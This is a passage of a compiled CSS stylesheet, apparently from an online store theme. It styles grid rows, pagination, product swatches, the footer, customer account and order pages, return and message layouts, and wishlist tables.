  -ms-grid-row: 30; }

.microsoft-row-generator-orders--30 {
  -ms-grid-row: 35; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--30 {
      -ms-grid-row: 32; } }

.microsoft-row-generator-first--30 {
  -ms-grid-row: 31; }

.microsoft-row-generator-orders--31 {
  -ms-grid-row: 36; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--31 {
      -ms-grid-row: 33; } }

.microsoft-row-generator-first--31 {
  -ms-grid-row: 32; }

.microsoft-row-generator-orders--32 {
  -ms-grid-row: 37; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--32 {
      -ms-grid-row: 34; } }

.microsoft-row-generator-first--32 {
  -ms-grid-row: 33; }

.microsoft-row-generator-orders--33 {
  -ms-grid-row: 38; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--33 {
      -ms-grid-row: 35; } }

.microsoft-row-generator-first--33 {
  -ms-grid-row: 34; }

.microsoft-row-generator-orders--34 {
  -ms-grid-row: 39; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--34 {
      -ms-grid-row: 36; } }

.microsoft-row-generator-first--34 {
  -ms-grid-row: 35; }

.microsoft-row-generator-orders--35 {
  -ms-grid-row: 40; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--35 {
      -ms-grid-row: 37; } }

.microsoft-row-generator-first--35 {
  -ms-grid-row: 36; }

.microsoft-row-generator-orders--36 {
  -ms-grid-row: 41; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--36 {
      -ms-grid-row: 38; } }

.microsoft-row-generator-first--36 {
  -ms-grid-row: 37; }

.microsoft-row-generator-orders--37 {
  -ms-grid-row: 42; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--37 {
      -ms-grid-row: 39; } }

.microsoft-row-generator-first--37 {
  -ms-grid-row: 38; }

.microsoft-row-generator-orders--38 {
  -ms-grid-row: 43; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--38 {
      -ms-grid-row: 40; } }

.microsoft-row-generator-first--38 {
  -ms-grid-row: 39; }

.microsoft-row-generator-orders--39 {
  -ms-grid-row: 44; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--39 {
      -ms-grid-row: 41; } }

.microsoft-row-generator-first--39 {
  -ms-grid-row: 40; }

.microsoft-row-generator-orders--40 {
  -ms-grid-row: 45; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--40 {
      -ms-grid-row: 42; } }

.microsoft-row-generator-first--40 {
  -ms-grid-row: 41; }

.microsoft-row-generator-orders--41 {
  -ms-grid-row: 46; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--41 {
      -ms-grid-row: 43; } }

.microsoft-row-generator-first--41 {
  -ms-grid-row: 42; }

.microsoft-row-generator-orders--42 {
  -ms-grid-row: 47; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--42 {
      -ms-grid-row: 44; } }

.microsoft-row-generator-first--42 {
  -ms-grid-row: 43; }

.microsoft-row-generator-orders--43 {
  -ms-grid-row: 48; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--43 {
      -ms-grid-row: 45; } }

.microsoft-row-generator-first--43 {
  -ms-grid-row: 44; }

.microsoft-row-generator-orders--44 {
  -ms-grid-row: 49; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--44 {
      -ms-grid-row: 46; } }

.microsoft-row-generator-first--44 {
  -ms-grid-row: 45; }

.microsoft-row-generator-orders--45 {
  -ms-grid-row: 50; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--45 {
      -ms-grid-row: 47; } }

.microsoft-row-generator-first--45 {
  -ms-grid-row: 46; }

.microsoft-row-generator-orders--46 {
  -ms-grid-row: 51; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--46 {
      -ms-grid-row: 48; } }

.microsoft-row-generator-first--46 {
  -ms-grid-row: 47; }

.microsoft-row-generator-orders--47 {
  -ms-grid-row: 52; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--47 {
      -ms-grid-row: 49; } }

.microsoft-row-generator-first--47 {
  -ms-grid-row: 48; }

.microsoft-row-generator-orders--48 {
  -ms-grid-row: 53; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--48 {
      -ms-grid-row: 50; } }

.microsoft-row-generator-first--48 {
  -ms-grid-row: 49; }

.microsoft-row-generator-orders--49 {
  -ms-grid-row: 54; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--49 {
      -ms-grid-row: 51; } }

.microsoft-row-generator-first--49 {
  -ms-grid-row: 50; }

.microsoft-row-generator-orders--50 {
  -ms-grid-row: 55; }
  @media (min-width: 801px) {
    .microsoft-row-generator-orders--50 {
      -ms-grid-row: 52; } }

.microsoft-row-generator-first--50 {
  -ms-grid-row: 51; }

.pagination {
  margin: 0 auto; }

.pagination-list {
  display: flex;
  justify-content: center; }
  .pagination-list .pagination-item {
    align-items: center;
    display: flex; }
    .pagination-list .pagination-item .pagination-link {
      padding-bottom: 0;
      padding-top: 0; }
  .pagination-list .pagination-link--previous, .pagination-list .pagination-link--next {
    text-decoration: underline; }
    .pagination-list .pagination-link--previous .icon svg, .pagination-list .pagination-link--next .icon svg {
      fill: #333333; }

.card-swatches .form-option,
.card-sizes .form-option {
  cursor: auto; }
  .card-swatches .form-option:hover,
  .card-sizes .form-option:hover {
    border-color: #ebebeb; }

.swatches--round .form-option-swatch {
  border-radius: 50%; }
  .swatches--round .form-option-swatch > .form-option-variant {
    border-radius: 50%; }
  .swatches--round .form-option-swatch .form-option--multi {
    border-radius: 50%;
    overflow: hidden; }

.form .form-option.form-option-swatch {
  overflow: hidden; }

.form-option--multi {
  width: 22px; }

.form-option-variant--pattern {
  background-size: contain; }

.color--duotone {
  width: 50%; }

.color--tritone {
  width: 33%; }
  .color--tritone:last-child {
    width: 34%; }

address {
  font-style: normal; }

.footer {
  border-top: none;
  margin-top: auto;
  padding: 0; }

.container--footer {
  padding-top: 2rem; }

.wrapper--footerBase {
  background-color: #d2d2d2;
  padding: 2rem 0; }

.footer-info-col {
  color: #333333;
  font-size: 1rem; }
  @media (min-width: 801px) {
    .footer-info-col {
      width: 50%; } }
  .footer-info-col i, .footer-info-col svg {
    color: #333333;
    fill: #333333;
    stroke: #333333; }

.footer-info-col--social .icon svg {
  fill: #333333;
  stroke: #333333; }
  .footer-info-col--social .icon svg:hover {
    fill: #4d4d4d;
    stroke: #4d4d4d; }

@media (min-width: 801px) {
  .footer-info-col--small {
    width: 16.66667%; } }

.footer-info-col--base {
  margin-bottom: 0; }
  @media (min-width: 551px) {
    .footer-info-col--base {
      text-align: left; } }
  @media (min-width: 801px) {
    .footer-info-col--base {
      display: inline-block;
      float: right;
      vertical-align: bottom; } }
  .footer-info-col--base.footer-info-col--icons {
    margin-bottom: 1.5rem; }
    @media (min-width: 551px) {
      .footer-info-col--base.footer-info-col--icons {
        float: right;
        margin-bottom: 0; } }
    @media (min-width: 801px) {
      .footer-info-col--base.footer-info-col--icons {
        text-align: right; } }

@media (min-width: 801px) {
  .footer-info-col--matchSubscription {
    margin-left: auto;
    width: 66.66667%; } }

@media (min-width: 551px) {
  .footer-info-col--subscription {
    text-align: center;
    width: 100%; } }

@media (min-width: 801px) {
  .footer-info-col--subscription {
    text-align: left;
    width: 33.33334%; } }

.footer-info-col--subscription .form {
  margin: 0; }
  @media (min-width: 1261px) {
    .footer-info-col--subscription .form .form-input {
      border-right: none; } }

.footer-info-heading {
  color: #333333;
  font-size: 15px;
  margin-top: 0; }

.footer-info-list {
  line-height: 2; }
  .footer-info-list a {
    color: #333333;
    font-size: 15px; }
    @media (min-width: 801px) {
      .footer-info-list a {
        font-size: 1rem; } }
    .footer-info-list a:hover {
      color: #4d4d4d; }

.footer-copyright {
  text-align: center; }
  @media (min-width: 551px) {
    .footer-copyright {
      text-align: left; } }
  .footer-copyright > .powered-by {
    color: #333333; }
    .footer-copyright > .powered-by span + span:before {
      content: "| "; }
  .footer-copyright a {
    color: #333333;
    text-decoration: underline; }
    .footer-copyright a:hover {
      color: #4d4d4d; }

.footer-payment-icons i, .footer-payment-icons svg {
  fill: #333333;
  stroke: none; }

@supports (display: flex) {
  @media (min-width: 551px) {
    .footer-info--base {
      align-items: center;
      display: flex;
      flex-direction: row-reverse;
      justify-content: space-between; }
    .footer-payment-icons {
      display: inline-flex;
      flex-wrap: wrap;
      justify-content: start; }
      .footer-payment-icons i {
        padding-top: 0.78571rem;
        margin-right: 0.28571rem; }
    .footer-info-col--subscription {
      flex-grow: 2; } }
  @media (min-width: 801px) {
    .footer-info {
      display: flex;
      justify-content: space-between; } } }

.account-container {
  position: relative;
  width: 100%; }
  .account-container nav {
    margin-bottom: 1.5rem; }
  .account-container .category {
    padding: 0; }
    .account-container .category .page,
    .account-container .category .category-options {
      grid-column: 1 / span 3;
      grid-row-start: 2; }
    .account-container .category .category-options {
      grid-row-start: 1; }
    .account-container .category .productCards {
      margin: 0 0 -1.5rem;
      padding-top: 0;
      width: 100%; }
      .account-container .category .productCards.productCards--list .productCard {
        width: 100%; }
    @media (min-width: 1801px) {
      .account-container .category .productCard--list .card .card-figure {
        border-left: none;
        grid-column: 1 / span 2; } }
  .account-container .account-heading {
    border: none; }
  .account-container .navBar--account,
  .account-container .page-heading {
    text-align: left; }
  .account-container .page {
    width: 100%; }
  .account-container .navBar--account {
    display: block; }
  .account-container .navBar--sub .navBar-item {
    float: left; }
  .account-container li.navBar-item,
  .account-container li.navBar-item > a {
    color: #0071e3;
    font-weight: 600;
    text-decoration: underline; }
    .account-container li.navBar-item.is-active,
    .account-container li.navBar-item > a.is-active {
      color: #333333;
      border: none;
      text-decoration: none; }
      .account-container li.navBar-item.is-active > a,
      .account-container li.navBar-item > a.is-active > a {
        text-decoration: underline; }
  .account-container li.navBar-item {
    margin: 0 1.5rem 0 0; }
  .account-container li.navBar-item:last-child {
    margin: 0; }
  .account-container .account {
    width: 100%; }
  .account-container li.account-listItem {
    border: none;
    padding-bottom: 0; }
    .account-container li.account-listItem.account-message {
      padding: 0;
      margin-top: 0.78571rem; }
  .account-container li.account-listItem:first-child {
    padding-top: 0; }
    .account-container li.account-listItem:first-child.account-message {
      padding: 0;
      margin-top: 0; }

.login-row {
  margin-top: 0; }
  @media (min-width: 801px) {
    .login-row {
      display: flex;
      justify-content: space-between; } }
  .login-row .login-form {
    margin: 0 0 1.5rem;
    padding: 1rem; }
    @media (min-width: 801px) {
      .login-row .login-form {
        flex-grow: 1;
        margin-bottom: 0;
        margin-left: 0.78571rem; } }
  .login-row .new-customer {
    background: #e5e5e5;
    padding: 0; }
    @media (min-width: 801px) {
      .login-row .new-customer {
        flex-grow: 1;
        margin-right: 0.78571rem; } }
    .login-row .new-customer .panel-header {
      background-color: transparent; }
    .login-row .new-customer .panel-body {
      background: transparent;
      margin-bottom: 0; }

.account-product {
  -ms-grid-columns: minmax(0, 100%) minmax(0, 100%);
  background-color: white;
  border: 1px solid #ebebeb;
  display: -ms-grid;
  display: grid;
  grid-template-columns: minmax(0, 100%) minmax(0, 100%); }
  @media (min-width: 801px) {
    .account-product {
      -ms-grid-columns: minmax(100px, 200px) minmax(100px, 200px) minmax(100px, 200px) minmax(0, 100%) max-content;
      grid-template-columns: minmax(100px, 200px) minmax(100px, 200px) minmax(100px, 200px) minmax(0, 100%) max-content; } }
  .account-product.account-orders .account-product-item {
    border-bottom: 1px solid #ebebeb; }
    .account-product.account-orders .account-product-item:last-child {
      border: none; }
  .account-product.account-returns {
    -ms-grid-columns: minmax(10%, 25%) minmax(0, 100%);
    grid-template-columns: minmax(10%, 25%) minmax(0, 100%); }
    @media (min-width: 801px) {
      .account-product.account-returns {
        -ms-grid-columns: minmax(0, 100%) minmax(0, 100%) minmax(0, 100%) minmax(0, 100%) minmax(0, 100%);
        grid-template-columns: minmax(0, 100%) minmax(0, 100%) minmax(0, 100%) minmax(0, 100%) minmax(0, 100%); } }
    .account-product.account-returns .account-product-figure,
    .account-product.account-returns .account-product-order-item,
    .account-product.account-returns .account-product-order-options {
      border-bottom: 1px solid #ebebeb; }
    .account-product.account-returns .account-product-item {
      grid-column-end: 3;
      grid-row-start: 6; }
      @media (min-width: 801px) {
        .account-product.account-returns .account-product-item {
          grid-column-end: 6;
          grid-row-start: 2; } }
      .account-product.account-returns .account-product-item:last-child .account-product-figure,
      .account-product.account-returns .account-product-item:last-child .account-product-order-item,
      .account-product.account-returns .account-product-item:last-child .account-product-order-options {
        border-bottom: none; }
  .account-product .account-product-detail {
    border-bottom: 1px solid #ebebeb;
    margin: 0;
    padding: 0.78571rem;
    width: 100%; }
    @media (min-width: 801px) {
      .account-product .account-product-detail {
        margin: inherit;
        padding: 0.78571rem 1.5rem 0.78571rem 0.78571rem; } }
    .account-product .account-product-detail h6 {
      color: inherit;
      text-transform: capitalize; }
      .account-product .account-product-detail h6.account-orderStatus-label {
        background-color: #999999;
        color: white; }
    @media (min-width: 801px) {
      .account-product .account-product-detail:last-child {
        padding-right: 0;
        text-align: right; } }
    .account-product .account-product-detail a {
      display: inline-block; }
    .account-product .account-product-detail div,
    .account-product .account-product-detail h6,
    .account-product .account-product-detail span {
      display: inline-block;
      margin: 0;
      position: inherit; }
      @media (min-width: 801px) {
        .account-product .account-product-detail div,
        .account-product .account-product-detail h6,
        .account-product .account-product-detail span {
          display: block; } }
    .account-product .account-product-detail span {
      float: right; }
      @media (min-width: 801px) {
        .account-product .account-product-detail span {
          float: none; } }
    .account-product .account-product-detail.order-placed, .account-product .account-product-detail.return-requested {
      -ms-grid-column-span: 2;
      grid-column-start: span 2;
      grid-row-start: 2; }
      @media (min-width: 801px) {
        .account-product .account-product-detail.order-placed, .account-product .account-product-detail.return-requested {
          -ms-grid-column-span: 1;
          grid-column-start: 1;
          grid-row-start: 1; } }
    .account-product .account-product-detail.order-total, .account-product .account-product-detail.return-reason {
      -ms-grid-column-span: 2;
      grid-column-start: span 2;
      grid-row-start: 3; }
      @media (min-width: 801px) {
        .account-product .account-product-detail.order-total, .account-product .account-product-detail.return-reason {
          -ms-grid-column-span: 1;
          grid-column-start: 2;
          grid-row-start: 1; } }
    .account-product .account-product-detail.order-status, .account-product .account-product-detail.return-status {
      -ms-grid-column-span: 2;
      grid-column-start: span 2;
      grid-row-start: 4; }
      @media (min-width: 801px) {
        .account-product .account-product-detail.order-status, .account-product .account-product-detail.return-status {
          grid-column-end: 5;
          grid-column-start: 3;
          grid-row-start: 1; } }
      .account-product .account-product-detail.order-status .account-orderStatus, .account-product .account-product-detail.return-status .account-orderStatus {
        float: right;
        text-align: inherit; }
        @media (min-width: 801px) {
          .account-product .account-product-detail.order-status .account-orderStatus, .account-product .account-product-detail.return-status .account-orderStatus {
            float: inherit; } }
        .account-product .account-product-detail.order-status .account-orderStatus h6, .account-product .account-product-detail.return-status .account-orderStatus h6 {
          margin-bottom: 0; }
          @media (min-width: 801px) {
            .account-product .account-product-detail.order-status .account-orderStatus h6, .account-product .account-product-detail.return-status .account-orderStatus h6 {
              display: inline-block; } }
    .account-product .account-product-detail.order-number, .account-product .account-product-detail.return-number {
      -ms-grid-column-span: 2;
      grid-column-start: span 2;
      grid-row-start: 1;
      text-align: right;
      width: 100%; }
      @media (min-width: 801px) {
        .account-product .account-product-detail.order-number, .account-product .account-product-detail.return-number {
          -ms-grid-column-span: 1;
          grid-column-start: 5;
          grid-row-start: 1;
          padding-right: 0.78571rem; } }
      .account-product .account-product-detail.order-number a + a, .account-product .account-product-detail.return-number a + a {
        border-left: 1px solid #ebebeb;
        padding-left: 0.35714rem;
        margin-left: 0.21429rem; }
      .account-product .account-product-detail.order-number div, .account-product .account-product-detail.return-number div {
        float: left; }
        @media (min-width: 801px) {
          .account-product .account-product-detail.order-number div, .account-product .account-product-detail.return-number div {
            float: none; } }
      .account-product .account-product-detail.order-number .order-actions, .account-product .account-product-detail.return-number .order-actions {
        float: right; }
    @media (min-width: 801px) {
      .account-product .account-product-detail.return-reason {
        padding-left: 0; } }
    .account-product .account-product-detail.return-reason span {
      text-align: right;
      max-width: 60%; }
      @media (min-width: 551px) {
        .account-product .account-product-detail.return-reason span {
          max-width: none; } }
      @media (min-width: 801px) {
        .account-product .account-product-detail.return-reason span {
          text-align: left; } }
    .account-product .account-product-detail.return-status {
      -ms-grid-column-span: 2;
      grid-column-start: span 2; }
      @media (min-width: 801px) {
        .account-product .account-product-detail.return-status {
          grid-column-end: 4;
          grid-column-start: 3;
          padding-left: 0; } }
    .account-product .account-product-detail.return-action {
      -ms-grid-column-span: 2;
      grid-column-start: span 2;
      grid-row-start: 5;
      text-align: left; }
      @media (min-width: 801px) {
        .account-product .account-product-detail.return-action {
          grid-column-start: 4;
          grid-row-start: 1;
          padding-left: 0; } }
    .account-product .account-product-detail.return-comment {
      border-bottom: none;
      -ms-grid-column-span: 2;
      grid-column-end: 3;
      grid-column-start: 1;
      grid-row-start: 8;
      padding: 0.78571rem;
      text-align: left; }
      @media (min-width: 801px) {
        .account-product .account-product-detail.return-comment {
          -ms-grid-column-span: 5;
          grid-column-end: 6;
          grid-row-start: 3; } }
    .account-product .account-product-detail.return-options {
      -ms-grid-column-span: 2;
      grid-column-start: span 2;
      padding: 0.78571rem 0 0; }
      @media (min-width: 801px) {
        .account-product .account-product-detail.return-options {
          grid-column-start: 5;
          grid-column-end: 6; } }
      .account-product .account-product-detail.return-options dl:last-child {
        margin: 0; }
  .account-product .account-product-figure,
  .account-product .account-product-order-item {
    display: flex;
    padding: 1.5rem 0; }
    .account-product .account-product-figure span,
    .account-product .account-product-order-item span {
      margin: auto 0; }
  .account-product .account-product-checkItem {
    align-items: center;
    display: flex;
    justify-content: center; }
    .account-product .account-product-checkItem .form-checkbox + .form-label::after,
    .account-product .account-product-checkItem .form-radio + .form-label::after {
      top: -7px; }
    .account-product .account-product-checkItem abbr {
      display: block;
      height: 1.14286rem;
      margin-left: 0.78571rem;
      position: relative;
      transform: none;
      width: 1.14286rem; }
      .account-product .account-product-checkItem abbr svg {
        fill: #cc4749; }
  .account-product .account-product-item {
    -ms-grid-column-span: 2;
    display: flex;
    grid-column-end: 3;
    grid-column-start: 1; }
    @media (min-width: 801px) {
      .account-product .account-product-item {
        -ms-grid-column-span: 5;
        grid-column-end: 6;
        grid-column-start: 1; } }
  .account-product .account-product-figure {
    flex: 0 0 75px;
    margin: 0;
    padding: 0.35714rem;
    width: 100%; }
    @media (min-width: 801px) {
      .account-product .account-product-figure {
        margin: 0; } }
    .account-product .account-product-figure::after {
      padding: 0; }
    .account-product .account-product-figure .account-product-image {
      height: 100%;
      max-height: 50px;
      object-fit: contain;
      width: 100%; }
  .account-product .account-product-order-item {
    flex: 1 1 auto;
    padding-left: 0.78571rem; }
    @media (min-width: 801px) {
      .account-product .account-product-order-item {
        align-items: center;
        overflow: hidden;
        position: relative;
        text-align: left; }
        .account-product .account-product-order-item div,
        .account-product .account-product-order-item h5,
        .account-product .account-product-order-item span {
          float: none;
          margin: 0;
          position: relative;
          text-align: left;
          top: auto;
          transform: none; } }
  .account-product .order-item-options span:nth-child(2n+1) {
    font-weight: 600; }

a.order-item-download::before {
  border-left: 1px solid #ebebeb;
  border-color: #cccccc;
  content: "";
  padding-left: 0.57143rem;
  margin-left: 0.35714rem; }

.account-content.order-contents {
  margin-bottom: 1.5rem;
  padding: 0; }
  @media (min-width: 801px) {
    .account-content.order-contents {
      padding-left: 0;
      padding-right: 0.78571rem; } }
  .account-content.order-contents .account-list {
    margin-bottom: 1.5rem;
    width: 100%; }
    @media (min-width: 801px) {
      .account-content.order-contents .account-list {
        float: left;
        margin-bottom: 0;
        max-width: calc(100% - 250px);
        width: 80%; } }
  .account-content.order-contents .account-listShipping {
    grid-column: 1 / span 3;
    padding: 1.5rem; }
    .account-content.order-contents .account-listShipping ~ .account-product-figure {
      border-bottom: 1px solid #ebebeb; }
    .account-content.order-contents .account-listShipping ~ .account-product-order-item {
      border-bottom: 1px solid #ebebeb; }
  .account-content.order-contents .account-orderTotal {
    background-color: white;
    border: 1px solid #ebebeb;
    font-size: 14px;
    float: none;
    margin: 0;
    padding: 1.5rem;
    width: 100%; }
    @media (min-width: 801px) {
      .account-content.order-contents .account-orderTotal {
        float: right;
        margin: 0 -0.78571rem 0 0;
        min-width: 250px;
        width: 20%; } }
    .account-content.order-contents .account-orderTotal button {
      margin: 0.35714rem 0 0;
      width: 100%; }
    .account-content.order-contents .account-orderTotal h6 {
      margin-top: 0; }
    .account-content.order-contents .account-orderTotal div {
      display: block;
      margin-bottom: 0.35714rem;
      padding-top: 0.35714rem;
      width: 100%; }
      .account-content.order-contents .account-orderTotal div span {
        text-align: left; }
      .account-content.order-contents .account-orderTotal div span:nth-child(2n+2) {
        float: right; }
    .account-content.order-contents .account-orderTotal .orderTotal-detail + .orderTotal-detail {
      border-top: 1px solid #ebebeb; }

.order-details-sidebar {
  background-color: white;
  border: 1px solid #ebebeb;
  margin-bottom: 1.5rem;
  padding: 0;
  width: 100%; }
  @media (min-width: 801px) {
    .order-details-sidebar {
      display: flex;
      flex-flow: row wrap;
      padding: 0 0 1.5rem; } }
  @media (min-width: 1261px) {
    .order-details-sidebar {
      display: flex;
      flex-flow: row nowrap;
      padding: 1.5rem; } }
  .order-details-sidebar .account-sidebar-block {
    border-bottom: 1px solid #ebebeb;
    margin: 0;
    padding: 1.5rem;
    width: 100%; }
    @media (min-width: 801px) {
      .order-details-sidebar .account-sidebar-block {
        display: inline-block;
        width: 50%; } }
    @media (min-width: 1261px) {
      .order-details-sidebar .account-sidebar-block {
        border-bottom: none;
        flex: 1 1 auto;
        padding: 0; }
        .order-details-sidebar .account-sidebar-block div,
        .order-details-sidebar .account-sidebar-block dl,
        .order-details-sidebar .account-sidebar-block ul {
          padding-right: 0.78571rem; } }
    .order-details-sidebar .account-sidebar-block button,
    .order-details-sidebar .account-sidebar-block div,
    .order-details-sidebar .account-sidebar-block dl,
    .order-details-sidebar .account-sidebar-block ul {
      margin-bottom: 0; }
    .order-details-sidebar .account-sidebar-block button {
      margin-top: 0.78571rem; }
    .order-details-sidebar .account-sidebar-block h6 {
      border: none;
      margin-bottom: 0.35714rem;
      padding-bottom: 0.35714rem;
      text-transform: capitalize; }
    .order-details-sidebar .account-sidebar-block.sidebar-shipping {
      display: none; }
      @media (min-width: 801px) {
        .order-details-sidebar .account-sidebar-block.sidebar-shipping {
          display: block; } }
      .order-details-sidebar .account-sidebar-block.sidebar-shipping.shipped {
        display: block; }
    .order-details-sidebar .account-sidebar-block.sidebar-actions {
      border-bottom: none;
      flex: 1 0 auto;
      margin-bottom: 0;
      padding-bottom: 0; }
      @media (min-width: 801px) {
        .order-details-sidebar .account-sidebar-block.sidebar-actions {
          width: 100%; } }
      @media (min-width: 1261px) {
        .order-details-sidebar .account-sidebar-block.sidebar-actions {
          max-width: 120px; } }
      .order-details-sidebar .account-sidebar-block.sidebar-actions a {
        margin: 0; }
    .order-details-sidebar .account-sidebar-block .order-details-info {
      margin-bottom: 1.5rem;
      padding-right: 0; }
      @media (min-width: 801px) {
        .order-details-sidebar .account-sidebar-block .order-details-info {
          margin-bottom: 0; } }
      .order-details-sidebar .account-sidebar-block .order-details-info a,
      .order-details-sidebar .account-sidebar-block .order-details-info form,
      .order-details-sidebar .account-sidebar-block .order-details-info input {
        width: 100%; }

.order-content {
  -ms-grid-columns: minmax(0, 40px) minmax(0, 100px) minmax(0, 100%);
  grid-template-columns: minmax(0, 40px) minmax(0, 100px) minmax(0, 100%);
  width: 100%; }
  .order-content .account-product-checkItem {
    border-bottom: 1px solid #ebebeb;
    font-size: 16px;
    grid-column-start: 1;
    padding: 2px;
    position: relative;
    text-align: center; }
    .order-content .account-product-checkItem abbr {
      border: none;
      position: absolute;
      top: 50%;
      transform: translateY(-50%) translateX(-50%); }
    .order-content .account-product-checkItem label,
    .order-content .account-product-checkItem label::before {
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%); }
    .order-content .account-product-checkItem i {
      color: #ed1c24; }
    .order-content .account-product-checkItem .form-checkbox + .form-label {
      width: inherit; }
  .order-content .account-product-figure,
  .order-content .account-product-order-item,
  .order-content .account-product-order-options {
    border-bottom: 1px solid #ebebeb; }
  .order-content .account-product-figure {
    grid-column-start: 2;
    max-height: none; }
    .order-content .account-product-figure img {
      max-height: 75px; }
  .order-content .account-product-order-item {
    display: block;
    grid-column-start: 3; }
    .order-content .account-product-order-item div,
    .order-content .account-product-order-item h5,
    .order-content .account-product-order-item span {
      float: none;
      margin: 0;
      position: relative;
      text-align: left;
      top: auto;
      transform: none; }
    .order-content .account-product-order-item .account-product-price {
      color: #0071e3; }
      .order-content .account-product-order-item .account-product-price .account-product-price-unit {
        font-size: 1.2rem;
        font-weight: 600; }
  .order-content .order-item-options span:nth-child(2n+1) {
    font-weight: 600; }
  .order-content div:last-child,
  .order-content div:nth-last-child(2),
  .order-content div:nth-last-child(3) {
    border: none; }

.account-order-comments {
  background-color: white;
  border: 1px solid #ebebeb;
  clear: both;
  padding: 1.5rem; }
  .account-order-comments h6 {
    margin: 0 0 0.35714rem;
    padding: 0 0 0.21429rem; }
  .account-order-comments p {
    margin: 0;
    word-wrap: break-word; }

.account-message {
  -ms-grid-columns: 40px minmax(0, 100%);
  display: -ms-grid;
  display: grid;
  grid-template-columns: 40px minmax(0, 100%);
  margin-left: -40px; }
  .account-message.sent-message {
    -ms-grid-columns: minmax(0, 100%) 40px;
    grid-template-columns: minmax(0, 100%) 40px;
    margin-left: 0;
    margin-right: -40px; }
    .account-message.sent-message .message-box {
      grid-column-start: 1; }
    .account-message.sent-message .account-message-avatar {
      grid-column-start: 2; }

.account-returnStatus {
  display: none; }
  @media (min-width: 801px) {
    .account-returnStatus {
      display: inline-block; } }

.account-returnStatus-mobile {
  color: #d4d4d4;
  text-align: right; }
  .account-returnStatus-mobile.is-reply {
    text-align: left; }
  @media (min-width: 801px) {
    .account-returnStatus-mobile {
      display: none; } }

.message-box {
  display: -ms-grid;
  display: grid;
  grid-column-start: 2;
  grid-row-start: 1; }
  @media (min-width: 801px) {
    .message-box:before {
      border: inset 8px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent transparent transparent #d2d2d2;
      border-left-style: solid;
      bottom: 50%;
      position: absolute;
      right: 25px;
      top: 50%;
      transform: translateY(-50%); }
    .message-box:after {
      border: inset 7px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent transparent transparent #e6e6e6;
      border-left-style: solid;
      position: absolute;
      right: 27px;
      top: 50%;
      transform: translateY(-50%); } }
  .message-box.is-reply {
    width: 100%; }
    @media (min-width: 801px) {
      .message-box.is-reply:before {
        border: inset 8px;
        content: "";
        display: block;
        height: 0;
        width: 0;
        border-color: transparent #d2d2d2 transparent transparent;
        border-right-style: solid;
        bottom: 50%;
        left: 25px;
        position: absolute;
        top: 50%;
        transform: translateY(-50%); }
      .message-box.is-reply:after {
        border: inset 7px;
        content: "";
        display: block;
        height: 0;
        width: 0;
        border-color: transparent white transparent transparent;
        border-right-style: solid;
        bottom: 50%;
        left: 27px;
        position: absolute;
        top: 50%;
        transform: translateY(-50%); } }
    .message-box.is-reply + .account-message-avatar-container {
      grid-column-start: 1; }
      .message-box.is-reply + .account-message-avatar-container .account-message-avatar {
        left: 1.5rem;
        right: auto; }
        @media (min-width: 801px) {
          .message-box.is-reply + .account-message-avatar-container .account-message-avatar {
            left: -1.05rem; } }
  .message-box .account-message-content {
    background-color: #e6e6e6;
    border: 1px solid #d2d2d2;
    padding: 1.5rem; }
    .message-box .account-message-content span {
      color: #0071e3; }
    .message-box .account-message-content h5,
    .message-box .account-message-content p {
      color: #333333; }
    .message-box .account-message-content p {
      margin-bottom: 0; }
    .message-box .account-message-content.is-reply {
      background-color: white; }

.account-message-avatar-container {
  grid-column-start: 2;
  position: relative; }

.account-message-avatar {
  background-color: #e5e5e5;
  border: 1px solid #cccccc;
  border-radius: 50%;
  bottom: 10px;
  height: 2.85714rem;
  margin: 0;
  overflow: hidden;
  position: absolute;
  right: 1.5rem;
  width: 2.85714rem; }
  @media (min-width: 801px) {
    .account-message-avatar {
      bottom: inherit;
      right: -1.05rem;
      top: 50%;
      transform: translateY(-50%); } }

.account-message-avatar-icon {
  display: block;
  height: 1.42857rem;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 1.42857rem; }
  .account-message-avatar-icon svg {
    fill: #0071e3; }

.panel--address {
  border: 1px solid #ebebeb; }
  .panel--address form a {
    display: inline; }
  .panel--address .form-actions {
    margin-bottom: 0.35714rem; }
  .panel--address .panel-body {
    min-height: 100px; }

.wishlists-table {
  display: -ms-grid;
  display: grid;
  grid-column: 1fr 1fr 1fr;
  grid-template-columns: minmax(0, 100%) minmax(0, 100%) minmax(0, 100%); }
  .wishlists-table .wishlist-heading {
    background-color: white;
    border-top: 1px solid #ebebeb;
    font-weight: 600;
    padding: 1.5rem 0; }
    .wishlists-table .wishlist-heading:nth-last-child(-n+3) {
      border-bottom: 1px solid #ebebeb; }
    .wishlists-table .wishlist-heading:nth-child(3n+1) {
      border-left: 1px solid #ebebeb; }
    .wishlists-table .wishlist-heading:nth-child(3n+3) {
      border-right: 1px solid #ebebeb; }
    .wishlists-table .wishlist-heading.item-name {
      grid-column-start: 1; }
    .wishlists-table .wishlist-heading.item-count {
      grid-column-start: 2; }
    .wishlists-table .wishlist-heading.item-actions {
      grid-column-start: 3; }
  .wishlists-table .wishlist-item + .wishlist-item {
    border-top: 1px solid #ebebeb; }
  .wishlists-table .wishlist-item-detail {
    background-color: white;
    border-top: 1px solid #ebebeb;
    padding: 2.28571rem 1.5rem;
    position: relative;
    width: 100%; }
    .wishlists-table .wishlist-item-detail div {
      position: absolute;
